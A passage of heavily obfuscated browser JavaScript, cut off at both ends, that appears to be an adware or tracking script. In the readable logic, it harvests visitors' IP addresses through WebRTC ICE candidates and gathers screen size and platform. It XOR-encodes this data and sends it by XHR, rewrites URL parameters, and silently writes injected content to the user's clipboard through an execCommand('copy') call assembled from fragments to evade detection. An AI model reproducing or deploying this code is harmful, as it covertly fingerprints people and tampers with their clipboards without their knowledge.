-0x138,v);},m=F[vg(-0x44,0x31)+'r'](vg(0x7e,0x7d)+vg(0xe3,0x90)+'/')()[vf(0x42,0x31)+'r'](vg(0x1bf,0x17e)+vi('1^)J',0x6c)+vi('SOXR',0x151));return!m[vg(0x152,0x10c)](k);};return F();});k();var S=[],b=![],x=![];function O(){var vb=function(v,E){return _N(E-0x341,v);},vx=function(v,E){return _N(E-0x341,v);},vS=function(v,E){return _Q(E-0x341,v);};if(!b){b=!![];for(var F=0x0;F<S[vS('zMwU',0x4c5)];F++){S[F]['fn'][vb(0x5cc,0x531)](window,S[F][vx(0x503,0x592)]);}S=[];}}function G(){var vO=function(v,E){return _Q(E- -0x1ed,v);},vG=function(v,E){return _Q(E- -0x1ed,v);};D[vO('4f*Z',0xe)]===vO('$DXS',-0x56)&&O();}return setTimeout(O,0xbb8),function(F,m){var vm=function(v,E){return _Q(v- -0x3d,E);},vd=function(v,E){return _Q(v- -0x3d,E);},vZ=function(v,E){return _Q(v- -0x3d,E);},vh=function(v,E){return _Q(v- -0x3d,E);},vr=function(v,E){return _Q(v- -0x3d,E);},vF=function(v,E){return _N(v- -0x3d,E);},vq=function(v,E){return _N(v- -0x3d,E);},vl=function(v,E){return _N(v- -0x3d,E);},vM=function(v,E){return _N(v- -0x3d,E);},vH=function(v,E){return _N(v- -0x3d,E);};if(b){F(m);return;}else S[vF(0x22a,0x1d8)]({'fn':F,'ctx':m});if(D[vm(0x22d,'F7G]')]===vd(0x216,'F7G]')||D[vd(0x184,'X7Ii')]!==vm(0x20e,'*Kt3')&&!D[vq(0x197,0x1e9)+vl(0x133,0x147)][vq(0x111,0x120)])O();else!x&&(D[vM(0x23f,0x1c3)+vl(0x244,0x1a2)]?(D[vH(0x23f,0x32a)+vM(0x244,0x2b3)](vm(0x13c,'lzHN')+vZ(0xf0,'mueG'),O,![]),window[vr(0x158,'8WJH')+vd(0x264,'Tie7')](vF(0x142,0x98),O,![])):(D[vm(0x265,'mFQ#')+'t'](vF(0x287,0x1cd)+vq(0x294,0x200),G),window[vq(0x113,0x13e)+'t'](vh(0x226,'vtqb'),O)),x=!![]);};}(),V=function(){var E1=function(v,E){return _Q(E- -0x247,v);},E2=function(v,E){return _Q(E- -0x247,v);},E4=function(v,E){return _Q(E- -0x247,v);},E6=function(v,E){return _Q(E- -0x247,v);},E0=function(v,E){return _N(E- -0x247,v);},E3=function(v,E){return _N(E- -0x247,v);},E5=function(v,E){return _N(E- -0x247,v);},k=E0(-0xe,-0xf)+E1('X7Ii',0x28)+E2('WGp*',0x53)+E0(-0xde,-0x37)+E2('6Lgg',0x37)+E3(-0x35,0x5e)+E6('SFX&',-0xa7);function S(G,F){var E9=function(v,E){return E1(v,E-0x23b);},Ev=function(v,E){return E4(v,E-0x23b);},EQ=function(v,E){return E6(v,E-0x23b);},EN=function(v,E){return E1(v,E-0x23b);},E7=function(v,E){return E3(v,E-0x23b);},E8=function(v,E){return E0(v,E-0x23b);},EE=function(v,E){return E5(v,E-0x23b);},EL=function(v,E){return E3(v,E-0x23b);},m=-0x1,d,Z=G[E7(0xdb,0x14d)],h,q,l,M=[0x0,0x0,0x0,0x0];d=[];while(++m<Z){h=G[m],q=G[++m],M[0x0]=h>>0x2,M[0x1]=(h&0x3)<<0x4|(q||0x0)>>0x4;if(m>=Z)M[0x2]=M[0x3]=0x40;else l=G[++m],M[0x2]=(q&0xf)<<0x2|(l||0x0)>>0x6,M[0x3]=m>=Z?0x40:l&0x3f;d[E7(0x185,0x25b)](k[E9('zpJM',0x11a)](M[0x0]),k[E9('mPZf',0x251)](M[0x1]),k[EE(0x1b8,0x1cc)](M[0x2]),k[E7(0x1aa,0x1cc)](M[0x3]));}var H=d[EQ('Tie7',0x2b7)]('');return F?H[EN('V^xr',0x1ad)](/=/g,''):H;}function b(G){var Eo=function(v,E){return E5(v,E-0x271);},EC=function(v,E){return E0(v,E-0x271);},EA=function(v,E){return E3(v,E-0x271);},EY=function(v,E){return E5(v,E-0x271);},EX=function(v,E){return E3(v,E-0x271);},EV=function(v,E){return E4(v,E-0x271);},Ea=function(v,E){return E1(v,E-0x271);},Ew=function(v,E){return E6(v,E-0x271);},EI=function(v,E){return E6(v,E-0x271);},ED=function(v,E){return E2(v,E-0x271);},F=[],m,d,Z,h,q,l,M,H=G[EV('z!qt',0x29a)]%0x4;if(H==0x1)throw new Error(EV('HpCa',0x115)+Eo(0x1a5,0x11f)+G);if(H==0x2)G=G+'==';else H==0x3&&(G=G+'=');var r=0x0,v0=G[EC(0xe5,0x183)];while(r<v0){h=k[EV('M^[V',0x217)](G[EV('M^[V',0x2f9)](r++)),q=k[ED('F7G]',0x274)](G[EI('V^xr',0x132)](r++)),l=k[EI('K]WC',0x1f4)](G[EA(0x1f4,0x202)](r++)),M=k[EA(0x11d,0x1e5)](G[EV('k%Ij',0x201)](r++));if(h==-0x1||q==-0x1||l==-0x1||M==-0x1)throw new Error(EV('V^xr',0x1c8)+EX(0x186,0x11f)+G);if(h==0x40||q==0x40||r<v0&&(l==0x40||M==0x40))throw new Error(ED('EGo!',0x1ff)+EV('$DXS',0x214)+G);m=h<<0x2|q>>0x4,F[EC(0x272,0x291)](m),d=(q&0xf)<<0x4|l>>0x2,Z=(l&0x3)<<0x6|M,l!=0x40&&F[Ea('WGp*',0x1d3)](d),M!=0x40&&F[EA(0x213,0x291)](Z);}return F;}function x(G){var EK=function(v,E){return E2(v,E-0x297);},Ee=function(v,E){return E2(v,E-0x297);},EP=function(v,E){return E4(v,E-0x297);},ER=function(v,E){return E6(v,E-0x297);},EW=function(v,E){return E5(v,E-0x297);},ET=function(v,E){return E0(v,E-0x297);},Ey=function(v,E){return E5(v,E-0x297);},Eu=function(v,E){return E3(v,E-0x297);},F=-0x1,m=G[EW(0x258,0x1a9)],d,Z=[];if(/^[\x00-\x7f]*$/[EK('*Kt3',0x309)](G))while(++F<m){Z[EK('lzHN',0x177)](G[ET(0x26d,0x285)](F));}else while(++F<m){d=G[EP('TOYC',0x261)](F);if(d<0x80)Z[Ey(0x23d,0x2b7)](d);else{if(d<0x800)Z[EP('HpCa',0x302)](d>>0x6|0xc0,d&0x3f|0x80);else Z[Ey(0x2fc,0x2b7)](d>>0xc|0xe0,d>>0x6&0x3f|0x80,d&0x3f|0x80);}}return Z;}function O(G){var En=function(v,E){return E2(v,E-0x3b9);},EU=function(v,E){return E2(v,E-0x3b9);},Es=function(v,E){return E6(v,E-0x3b9);},Ej=function(v,E){return E4(v,E-0x3b9);},Eg=function(v,E){return E4(v,E-0x3b9);},Et=function(v,E){return E3(v,E-0x3b9);},Ez=function(v,E){return E3(v,E-0x3b9);},EJ=function(v,E){return E5(v,E-0x3b9);},F=[],m=0x0,d,Z,h;d=Z=h=0x0;while(m<G[Et(0x3ba,0x2cb)]){d=G[m];if(d<0x80)F[En('*Tms',0x2be)](String[Ez(0x20b,0x278)+'de'](d)),m++;else d>0xbf&&d<0xe0?(Z=G[m+0x1],F[Et(0x3e3,0x3d9)](String[En('ubRY',0x2c3)+'de']((d&0x1f)<<0x6|Z&0x3f)),m+=0x2):(Z=G[m+0x1],h=G[m+0x2],F[Es('03aH',0x2ad)](String[En('mueG',0x28f)+'de']((d&0xf)<<0xc|(Z&0x3f)<<0x6|h&0x3f)),m+=0x3);}return F[En('$DXS',0x426)]('');}return[function(G){var EB=function(v,E){return E1(v,E-0x2fa);};if(!G)return'';var F=x(G),m=F[EB('^V)h',0x1fa)];for(var d=0x0;d<m;d++){F[d]=F[d]^0x96;}return S(F,!![]);},function(G){var Ep=function(v,E){return E0(E,v- -0xc5);};if(!G)return'';var F=b(G);for(var m=0x0,d=F[Ep(-0x1b3,-0xcf)];m<d;m++){F[m]=F[m]^0x96;}return O(F);},function(G,F){if(!G)return'';return S(x(G),F);},function(G){if(!G)return'';return O(b(G));}];}(),a=V[0x0],o=V[0x1],C=V[0x2],w=V[0x3],I=window,D=I[Ef(0x53e,'lzHN')],A=I[Ec(0x52f,0x571)],Y=I[Ef(0x490,'wxB8')+Ec(0x47b,0x3a3)],X=I[ES(0x3f3,0x4ab)],W=ES(0x541,0x61c)+Ef(0x4fb,'2ZUV')+Ex(0x3fd,'[ar9'),K=I[Ek(0x568,0x529)+'ge'],e={'get':function(k){var EF=function(v,E){return Ex(E- -0x229,v);};try{return K&&K[EF('^V)h',0x22a)](k);}catch(S){}},'set':function(k,S){var Em=function(v,E){return ES(v-0x23f,E);};try{K&&K[Em(0x773,0x7b0)](k,S);}catch(b){}},'del':function(k){var Ed=function(v,E){return Ef(v-0x281,E);};try{K&&K[Ed(0x7db,'xV5@')](k);}catch(S){}}};function T(){var Eq=function(v,E){return Ek(E- -0x1d1,v);},EH=function(v,E){return EG(E- -0x1d1,v);},Er=function(v,E){return EG(E- -0x1d1,v);},EZ=function(v,E){return Ef(E- -0x1d1,v);},Eh=function(v,E){return Ei(E- -0x1d1,v);},El=function(v,E){return EO(E- -0x1d1,v);},EM=function(v,E){return Ei(E- -0x1d1,v);};return!I[EZ('1^)J',0x303)]&&(/iPad|iPhone|iPod/[Eh('^V)h',0x2f6)](A[Eq(0x235,0x321)])||A[El('4f*Z',0x20a)]===El('xV5@',0x315)&&A[Eq(0x302,0x2ca)+Eq(0x22c,0x2a2)]>0x1);}function P(k){try{return decodeURIComponent(k||'');}catch(S){return k;}}function y(k){var L2=function(v,E){return Ei(E- -0x18b,v);},L6=function(v,E){return Ei(E- -0x18b,v);},L7=function(v,E){return Ei(E- -0x18b,v);},L0=function(v,E){return EG(E- -0x18b,v);},L1=function(v,E){return Ek(E- -0x18b,v);},L3=function(v,E){return Ec(E- -0x18b,v);},L4=function(v,E){return Ek(E- -0x18b,v);},L5=function(v,E){return EG(E- -0x18b,v);};k=k||X[L0(0x30d,0x262)];var S=k[L0(0x260,0x318)]('?'),b=k[L2('X7Ii',0x36c)]('#');if(S==-0x1||S==k[L3(0x27d,0x2b6)]-0x1)return{};var x=b==-0x1||b<S?k[L4(0x312,0x400)](S+0x1):k[L3(0x493,0x400)](S+0x1,b),O=x[L0(0x464,0x3e0)](/\+/g,L0(0x362,0x431))[L5(0x4a7,0x3e8)]('&'),G={};for(var F=0x0;F<O[L2('SFX&',0x40d)];F++){var m=O[F][L3(0x31f,0x3e8)]('='),d=P(m[0x0]),Z=P(m[0x1]);if(d&&Z){if(typeof G[d]===L3(0x3f9,0x372))G[d]=Z;else typeof G[d]===L0(0x210,0x247)?G[d][L2('^hE7',0x267)](Z):G[d]=[G[d],Z];}}return G;}function R(k){var LE=function(v,E){return Eb(E- -0x366,v);},LN=function(v,E){return Eb(E- -0x366,v);},LV=function(v,E){return Ek(E- -0x366,v);},L8=function(v,E){return EO(E- -0x366,v);},L9=function(v,E){return Ei(E- -0x366,v);},Lv=function(v,E){return Ex(E- -0x366,v);},LL=function(v,E){return Ei(E- -0x366,v);},LQ=function(v,E){return Ei(E- -0x366,v);},S=[];for(var b in k){var x=k[b];if(Object[L8('mPZf',0x247)][L9('xV5@',0x90)][Lv('&s8%',0x210)](x)==LE(0xfe,0x9a)+L8('ubRY',0x250))for(var O=0x0;O<x[L8('xV5@',0x1bb)];O++){x[O]!=null&&typeof x[O]!=LE(0x1fb,0x197)&&S[Lv('SOXR',0x1c2)](encodeURIComponent(b)+'='+encodeURIComponent(x[O]));}else x!=null&&typeof x!=Lv('k%Ij',0x1b5)&&S[LN(0x185,0x1e9)](encodeURIComponent(b)+'='+encodeURIComponent(x));}return S[Lv('^hE7',0x147)]('&');}function u(){var Lo=function(v,E){return Eb(E- -0x27d,v);},La=function(v,E){return Ei(E- -0x27d,v);},LC=function(v,E){return EO(E- -0x27d,v);},k=0x0,S=arguments[La('*Kt3',0x1ec)],b=arguments[k]||'',x=b[Lo(0x1fa,0x226)]('?'),O=y(b);for(k=0x1;k<S;k++){var G=arguments[k];for(var F in G){O[F]=G[F];}}return(x==-0x1?b:b[La('mueG',0x299)](0x0,x))+'?'+R(O);}function t(k){var Lw=function(v,E){return EG(v-0x1ed,E);},LI=function(v,E){return Ek(v-0x1ed,E);},LD=function(v,E){return EG(v-0x1ed,E);},S=((k||'')+'')[Lw(0x758,0x721)](/[^0-9a-zA-Z_]/g,'')||'_';return S[LI(0x62e,0x56a)]>0x7&&(S=S[Lw(0x778,0x739)](0x0,0x7)),S;}function n(k,S,b){var LX=function(v,E){return Ef(v-0x3ae,E);},LW=function(v,E){return Ex(v-0x3ae,E);},LT=function(v,E){return Ex(v-0x3ae,E);},Ly=function(v,E){return Ef(v-0x3ae,E);},LR=function(v,E){return Ef(v-0x3ae,E);},LA=function(v,E){return Eb(v-0x3ae,E);},LY=function(v,E){return ES(v-0x3ae,E);},LK=function(v,E){return Eb(v-0x3ae,E);},Le=function(v,E){return Eb(v-0x3ae,E);},LP=function(v,E){return Eb(v-0x3ae,E);},x,O,G;if((x=k[LA(0x851,0x7a0)](LA(0x879,0x7c7)))==-0x1||(O=k[LX(0x8f6,'zMwU')]('/',x+0x3))==-0x1)return k;G=k[LW(0x822,'SOXR')]('?');G==-0x1&&(G=k[LY(0x7ef,0x858)]);var F=k[Le(0x939,0x950)](0x0,x),m=k[LT(0x7f6,'V^xr')](x+0x3,O),d=k[Le(0x939,0x87b)](O,G),Z=k[Le(0x939,0x973)](G),h;(h=new RegExp(Le(0x950,0x97e)+LX(0x968,'wxB8')+LP(0x842,0x88a))[LT(0x918,'[ar9')](d))&&(d=h[0x1]+t(S)+h[0x3]);if(h=new RegExp(LX(0x850,'^hE7')+LK(0x840,0x909)+Le(0x8b2,0x8a8))[Le(0x7f8,0x7d8)](d))try{var q=J[LX(0x8b0,'*Tms')](w(h[0x2]));S&&S!=q['c']&&(q['c']=S,delete q['cc']),b&&(q['d']=b),d=h[0x1]+C(J[LX(0x831,'k%Ij')](q))+(h[0x3]||'');}catch(l){}return F+LP(0x879,0x95e)+m+d+Z;}var z=function(){var Lr=function(v,E){return Ek(v- -0x2d3,E);},Q0=function(v,E){return Eb(v- -0x2d3,E);},Q2=function(v,E){return Ec(v- -0x2d3,E);},Q8=function(v,E){return Ek(v- -0x2d3,E);},Q9=function(v,E){return ES(v- -0x2d3,E);},Lq=function(v,E){return Ei(v- -0x2d3,E);},Ll=function(v,E){return Ei(v- -0x2d3,E);},LM=function(v,E){return EO(v- -0x2d3,E);},LH=function(v,E){return EO(v- -0x2d3,E);},Q1=function(v,E){return Ex(v- -0x2d3,E);},k={},S=[],b,x,O=new Q(),G,F=function(){var Lt=function(v,E){return _Q(E- -0x40,v);},Ln=function(v,E){return _Q(E- -0x40,v);},Lz=function(v,E){return _Q(E- -0x40,v);},LU=function(v,E){return _Q(E- -0x40,v);},Ls=function(v,E){return _Q(E- -0x40,v);},Lu=function(v,E){return _N(E- -0x40,v);},LJ=function(v,E){return _N(E- -0x40,v);},Lj=function(v,E){return _N(E- -0x40,v);},Lg=function(v,E){return _N(E- -0x40,v);},LB=function(v,E){return _N(E- -0x40,v);};x&&x[Lu(0xfe,0x116)+Lt('mPZf',0x14e)]&&x[Lt('IOAi',0x161)+Ln('^hE7',0x128)][LJ(0x1cb,0x24d)]&&G!=x[LU('V^xr',0x18b)+Ln('k%Ij',0x234)][Lj(0x302,0x24d)]&&(G=x[Lu(0x1e1,0x116)+Lj(0x1ad,0x282)][Lj(0x204,0x24d)],q(G));},m=setInterval(F,0x32);function d(){var Lf=function(v,E){return _Q(v- -0x390,E);},Lp=function(v,E){return _N(v- -0x390,E);},Lc=function(v,E){return _N(v- -0x390,E);};!O[Lp(-0x1bf,-0x15d)]()&&(clearInterval(m),F(),O[Lf(-0x29c,'^hE7')](),x&&x[Lc(-0x1da,-0x117)]());}function Z(l){d();}function h(l){var Lk=function(v,E){return _N(E- -0x1c4,v);},Li=function(v,E){return _Q(E- -0x1c4,v);},M=l[Li('4f*Z',-0x3d)]('.'),H=0x0;for(var r=0x0;r<M[Lk(0x8c,-0x6b)];r++){H=H<<0x8|parseInt(M[r])&0xff;}return H;}function q(l){var LO=function(v,E){return _Q(E-0x384,v);},LG=function(v,E){return _Q(E-0x384,v);},LF=function(v,E){return _Q(E-0x384,v);},LZ=function(v,E){return _Q(E-0x384,v);},Lh=function(v,E){return _Q(E-0x384,v);},LS=function(v,E){return _N(E-0x384,v);},Lb=function(v,E){return _N(E-0x384,v);},Lx=function(v,E){return _N(E-0x384,v);},Lm=function(v,E){return _N(E-0x384,v);},Ld=function(v,E){return _N(E-0x384,v);},M=l[LS(0x5c8,0x60f)]('\x0d\x0a'),H,r,v0,v1;for(var v2=0x0;v2<M[Lb(0x533,0x4dd)];v2++){H=M[v2],r=H[Lx(0x666,0x60f)]('\x20');if(H[LO('Tie7',0x5ac)](LO('K]WC',0x4a2)+'e:')==0x0&&(v0=r[0x7])&&v0==LF('dqFe',0x521)&&(v1=r[0x4])){}else{if(H[Lm(0x57d,0x53f)](LS(0x414,0x475))==0x0&&(v0=r[0x2])&&v0==Lb(0x5eb,0x554)&&(v1=r[0x3])){}else{if(H[LZ('HpCa',0x54d)]('c=')==0x0&&(v0=r[0x1])&&v0==LZ('&s8%',0x4ee)&&(v1=r[0x2])){}else continue;}}if(v1&&!k[v1]&&/[0-9]{1,3}(\.[0-9]{1,3}){3}/[LF('mI%p',0x5a6)](v1)){if(v1==Lx(0x497,0x4c4)||v1[Lx(0x4dc,0x53f)](Ld(0x654,0x5fa))==0x0||v1[Ld(0x52a,0x53f)](Lh('M^[V',0x643))==0x0||(h(v1)&0xf0000000)==0xe0000000){}else k[v1]=0x1,S[Lb(0x657,0x5eb)](v1);}}S[LG('^hE7',0x48d)]&&d();}try{!T()&&(b=I[Lq(0x1c6,'mFQ#')+Ll(0x1e7,'SOXR')]||I[LM(0x113,'xV5@')+LH(0x216,'^V)h')]||I[Lr(0x15d,0x188)+Lr(0x1dc,0x1c9)+LH(0x214,'vtqb')])?(x=new b({'iceServers':[]}),x[Q0(0x25d,0x202)+Ll(0x1e8,'xV5@')]=function(l){var Q4=function(v,E){return Q2(v- -0x31e,E);},Q7=function(v,E){return Q0(v- -0x31e,E);},Q3=function(v,E){return LH(v- -0x31e,E);},Q5=function(v,E){return LH(v- -0x31e,E);},Q6=function(v,E){return Lq(v- -0x31e,E);};l[Q3(-0x129,'^hE7')]&&l[Q4(-0x1ee,-0x16d)][Q5(-0x186,'v^]X')]&&q('a='+l[Q5(-0x5e,'zpJM')][Q7(-0x1ee,-0x1a0)]);},x[Q8(0x247,0x1c7)+Q9(0x16a,0x184)](Lq(0x141,'mI%p')+'l'),x[Ll(0x115,'V^xr')+'r'](function(l){var Qv=function(v,E){return Lq(v-0x46,E);},QE=function(v,E){return Q1(v-0x46,E);};try{x[Qv(0x28f,'*Kt3')+Qv(0x1cc,'Tie7')](l,function(){},Z);}catch(M){Z(M);}},Z),setTimeout(d,0x12c)):Z(LH(0x2a6,'6Lgg'));}catch(l){Z(l);}return function(M){var QL=function(v,E){return Ll(v- -0x31c,E);};O[QL(-0x61,'Mh)I')](function(){var QQ=function(v,E){return _N(v- -0x198,E);};M(S[QQ(0x2,-0x58)](0x0));});};}(),J=I[Ei(0x425,'K]WC')]||{'parse':function(k){return eval('('+k+')');},'stringify':function(){var QV=function(v,E){return EO(E-0x2a5,v);},Qa=function(v,E){return Ef(E-0x2a5,v);},Qo=function(v,E){return Ef(E-0x2a5,v);},k=Object[QV('wxB8',0x6a7)][Qa('z!qt',0x6d6)],S=Array[Qa('d1@D',0x784)]||function(G){var QI=function(v,E){return QV(v,E- -0x2e5);},QC=function(v,E){return _N(E-0x2a8,v);},Qw=function(v,E){return _N(E-0x2a8,v);};return k[QC(0x54a,0x498)](G)===QC(0x46a,0x3c0)+QI('mPZf',0x4fd);},b={'\x22':'\x5c\x22','\x5c':'\x5c\x5c','\x08':'\x5cb','\x0c':'\x5cf','\x0a':'\x5cn','\x0d':'\x5cr','\x09':'\x5ct'},x=function(G){var QY=function(v,E){return _N(v-0x809,E);},QD=function(v,E){return Qa(E,v-0x27c);},QA=function(v,E){return QV(E,v-0x27c);};return b[G]||'\x5cu'+(G[QD(0x915,'z!qt')](0x0)+0x10000)[QA(0xa33,'k%Ij')](0x10)[QY(0xa2f,0xaa6)](0x1);},O=/[\\"\u0000-\u001F\u2028\u2029]/g;return function G(F){var QK=function(v,E){return Qo(v,E-0x39b);},Qe=function(v,E){return QV(v,E-0x39b);},QP=function(v,E){return QV(v,E-0x39b);},Qy=function(v,E){return Qa(v,E-0x39b);},Qu=function(v,E){return QV(v,E-0x39b);},QX=function(v,E){return _N(E-0x928,v);},QW=function(v,E){return _N(E-0x928,v);},QT=function(v,E){return _N(E-0x928,v);},QR=function(v,E){return _N(E-0x928,v);},Qt=function(v,E){return _N(E-0x928,v);};if(F==null)return QX(0xc5c,0xb69);else{if(typeof F===QX(0xbf3,0xb7c))return isFinite(F)?F[QK('SFX&',0xb10)]():QK('K]WC',0xbc1);else{if(typeof F===QW(0xc32,0xb5e))return F[QP('d1@D',0xa9a)]();else{if(typeof F===Qe('&FRj',0xb05)){if(typeof F[QR(0xb03,0xab2)]===QP('8WJH',0xa3b))return G(F[QT(0xb5f,0xab2)]());else{if(S(F)){var m='[';for(var d=0x0;d<F[QT(0xb28,0xa81)];d++)m+=(d?',\x20':'')+G(F[d]);return m+']';}else{if(k[QW(0xb49,0xb18)](F)===QK('F7G]',0xa9e)+Qu('mPZf',0xa16)){var Z=[];for(var h in F){if(F[QT(0xc42,0xb9b)+QW(0xa7c,0xa4b)](h))Z[QX(0xa9e,0xb8f)](G(h)+':\x20'+G(F[h]));}return'{'+Z[Qy('lzHN',0xbdf)]()[Qy('X7Ii',0xb35)](',\x20')+'}';}}}}}}}return'\x22'+F[QP('X7Ii',0xb94)]()[Qy('v^]X',0xb53)](O,x)+'\x22';};}()};function U(k){var Qz=function(v,E){return ES(E- -0xcd,v);},QJ=function(v,E){return Ec(E- -0xcd,v);},Qs=function(v,E){return Eb(E- -0xcd,v);},Qj=function(v,E){return Ec(E- -0xcd,v);},Qg=function(v,E){return Ek(E- -0xcd,v);},Qn=function(v,E){return Ei(E- -0xcd,v);},QU=function(v,E){return Ef(E- -0xcd,v);},QO=function(v,E){return Ex(E- -0xcd,v);},QG=function(v,E){return Ef(E- -0xcd,v);},QF=function(v,E){return QN(E- -0xcd,v);},S=k[Qn('8WJH',0x43e)],b=k[Qz(0x414,0x377)],x=k[Qz(0x3d4,0x32c)];S&&Qn('[ar9',0x4c4)!=typeof S&&(S=J[QJ(0x3e0,0x495)](S));x!=QJ(0x521,0x43b)&&S&&(b=b+(b[QJ(0x311,0x3d6)]('?')>-0x1?'&':'?')+S,S=null);var O;function G(){var Qp=function(v,E){return Qz(E,v- -0x27d);},QB=function(v,E){return QU(E,v- -0x27d);},Qf=function(v,E){return QU(E,v- -0x27d);},Qc=function(v,E){return Qn(E,v- -0x27d);},Qi=function(v,E){return QU(E,v- -0x27d);},Qk=function(v,E){return QU(E,v- -0x27d);},d=O[QB(0x164,'Tie7')]||O[Qp(0x1a6,0x298)+'xt']||{};k[Qf(0x1fa,'8WJH')]&&k[Qc(0x273,'4f*Z')](typeof d==Qc(0x25b,'dqFe')?J[QB(0xb7,'xV5@')](d):d);}function F(){var Qb=function(v,E){return Qz(v,E-0x207);},Qx=function(v,E){return Qz(v,E-0x207);},QS=function(v,E){return QU(v,E-0x207);};k[QS('mFQ#',0x567)]&&k[Qb(0x623,0x559)](O[Qx(0x4f2,0x5b6)]);}if(I[QO('[ar9',0x41e)+Qz(0x418,0x3ae)]&&I[Qj(0x385,0x406)+Qn('zMwU',0x476)][Qg(0x22b,0x31f)]&&I[Qj(0x3a8,0x406)+QG('SOXR',0x436)][QF('[ar9',0x42f)][QG('x7($',0x35f)])O=new I[(Qj(0x42a,0x406))+(Qj(0x31c,0x3ae))](),O[QG('8WJH',0x421)]=F,typeof k[Qz(0x5d2,0x4e4)]==QO('z!qt',0x46a)&&(O[QJ(0x4c9,0x4e4)]=k[QJ(0x49d,0x4e4)]),O[Qn('xV5@',0x4b6)]=F,O[QO('K]WC',0x353)]=G,O[Qz(0x441,0x4d3)](x,b),O[Qj(0x380,0x3de)](S);else{O=new I[(Qz(0x2ec,0x3cd))+(Qz(0x3db,0x3ae))](),O[Qn('mFQ#',0x4b1)+QG('aIOa',0x3aa)]=function(){var Qm=function(v,E){return QU(E,v- -0x178);},Qd=function(v,E){return QU(E,v- -0x178);};O[Qm(0x292,'2ZUV')]==0x4&&(O[Qm(0x28c,'EGo!')]==0xc8?G():F());};var m=k[QJ(0x33d,0x3f6)]!==![];O[Qs(0x445,0x475)]=F,O[QG('Tie7',0x3df)](x,b,m),m&&typeof k[Qj(0x584,0x4e4)]==QJ(0x48b,0x46f)&&(O[Qj(0x4c1,0x4e4)]=k[QG('*Kt3',0x4a1)]),O[QO('HpCa',0x393)+Qj(0x4ef,0x486)]=!![],O[QG('1^)J',0x442)+QO('k%Ij',0x410)]&&k[QG('F7G]',0x47f)+'e']&&O[QG('EGo!',0x418)+QF('mPZf',0x447)](Qn('1^)J',0x387)+'pe',k[QG('1^)J',0x42d)+'e']),O[Qj(0x3e0,0x3de)](S||null);}return O;}function s(k){z(function(S){var Qh=function(v,E){return _N(v- -0x62,E);},Qq=function(v,E){return _N(v- -0x62,E);},QH=function(v,E){return _N(v- -0x62,E);},QZ=function(v,E){return _Q(v- -0x62,E);},Ql=function(v,E){return _Q(v- -0x62,E);},QM=function(v,E){return _Q(v- -0x62,E);},Qr=function(v,E){return _Q(v- -0x62,E);},b,x,O,G={};try{b=I[QZ(0x16d,'d1@D')][Qh(0xce,0x36)]||'',x=I[Qq(0x245,0x282)][QZ(0xab,'mI%p')]||'',O=I[QZ(0x264,'X7Ii')+Qq(0x9a,-0x4f)]||'';}catch(d){}for(var F=0x0,S=S||[],m=S[QZ(0x101,'vtqb')];F<m;F++){S[F]=a(S[F]||'');}k({'sw':a(''+(b||0x0)),'sh':a(''+(x||0x0)),'sp':O,'li':S});});}function j(k,S,b){var N2=function(v,E){return EG(v- -0x28b,E);},N3=function(v,E){return EG(v- -0x28b,E);},N6=function(v,E){return Ek(v- -0x28b,E);},N8=function(v,E){return EG(v- -0x28b,E);},N9=function(v,E){return EG(v- -0x28b,E);},N0=function(v,E){return Ef(v- -0x28b,E);},N1=function(v,E){return Ei(v- -0x28b,E);},N4=function(v,E){return EO(v- -0x28b,E);},N5=function(v,E){return QN(v- -0x28b,E);},N7=function(v,E){return Ef(v- -0x28b,E);},x=!!D[N0(0x2ed,'K]WC')+'de'];if(x)return![];var O='ex',G=N1(0x2fd,'f9!q'),F=N2(0x325,0x3cc),m='co',d='py',Z=O+G+F,h=m+d;if(typeof D[Z]!=N3(0x1c4,0x171))return![];var q=D[N4(0x1d0,'aIOa')+N4(0x188,'wxB8')](N3(0x2d8,0x323));q[N1(0x30e,'[ar9')]=k;var l=[];for(var M=0x0;M<q[N3(0x333,0x24d)][N0(0x30a,'Mh)I')];M++){l[M]=q[N8(0x333,0x3b2)][M];}var H=![],r,v0,v1=S?S+(new Date()[N4(0x2a2,'*Tms')]()+(b||0x1))+'-':null;for(var M=0x0;M<l[N1(0x22b,'ubRY')];M++){try{r=l[M],D[N1(0x16d,'mPZf')][N2(0x251,0x1fa)+'d'](r);if(r[N5(0x2f0,'HpCa')]===N1(0x1c1,'8WJH'))r[N8(0x1ca,0x1d9)]();else{if(r[N9(0x1ba,0x24d)]===N2(0x269,0x1e7)||r[N2(0x1ba,0x147)]===N7(0x2e2,'Mh)I')){v1&&(r[N2(0x1d7,0x16c)]=C(w(r[N8(0x1d7,0x1ce)])+v1));var v2=r[N6(0x21a,0x233)+'te'](N9(0x2fc,0x3d2));!v2&&r[N2(0x2ec,0x289)+'te'](N6(0x2fc,0x2fc),''),r[N8(0x21f,0x177)](),r[N6(0x2ab,0x2fa)+N4(0x22a,'Mh)I')](0x0,r[N5(0x1b0,'IOAi')][N6(0x1b6,0x224)]),!v2&&r[N2(0x1ea,0x180)+N8(0x23f,0x326)](N9(0x2fc,0x2a7));}else{var v3=I[N7(0x256,'ubRY')+N1(0x17f,'X7Ii')](r),v4=v3[N4(0x268,'p*4%')+N6(0x21f,0x313)]||v3[N5(0x15c,'IOAi')+N2(0x27a,0x2f1)]||v3[N7(0x23e,'5ZA6')+'t'];v4==N5(0x2c6,'K]WC')&&(r[N0(0x2e1,'v#Cl')][N8(0x255,0x2a1)]=N5(0x2ef,'X7Ii'),r[N2(0x1ee,0x283)][N4(0x329,'[ar9')+N3(0x1d8,0xfa)]=N9(0x15f,0x8d),r[N3(0x1ee,0x2e4)][N0(0x1f6,'Mh)I')+N0(0x1da,'ubRY')]=N7(0x330,'03aH'));r[N7(0x24e,'8WJH')+'te'](N2(0x29f,0x2ea)+N1(0x31b,'f9!q'))&&r[N5(0x199,'zMwU')]();v1&&r[N4(0x27c,'M^[V')+'te'](N7(0x2c2,'EGo!'),v1);v0=I[N0(0x191,'5ZA6')+'on']();var v5=D[N2(0x18f,0x11d)+'e']();v5[N1(0x16c,'TOYC')](r),v0[N2(0x324,0x2f4)+N6(0x27b,0x330)](),v0[N6(0x27e,0x215)](v5);}}H=D[Z](h);}catch(v6){H=![];}D[N2(0x2ca,0x352)][N0(0x29a,'Mh)I')+'d'](r);}return v0&&v0[N9(0x324,0x3cf)+N8(0x27b,0x2d1)](),H;}function g(){var NE=function(v,E){return Ek(v-0x3d2,E);},NL=function(v,E){return EG(v-0x3d2,E);},NQ=function(v,E){return ES(v-0x3d2,E);},NV=function(v,E){return EG(v-0x3d2,E);},No=function(v,E){return Ek(v-0x3d2,E);},Nv=function(v,E){return Ei(v-0x3d2,E);},NN=function(v,E){return Ei(v-0x3d2,E);},Na=function(v,E){return 